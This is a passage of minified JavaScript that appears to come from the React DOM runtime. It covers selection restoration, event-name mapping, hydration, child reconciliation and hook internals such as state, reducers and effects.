a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Mm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Am=Uc("animationend"),X0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function zm(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Dm(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function 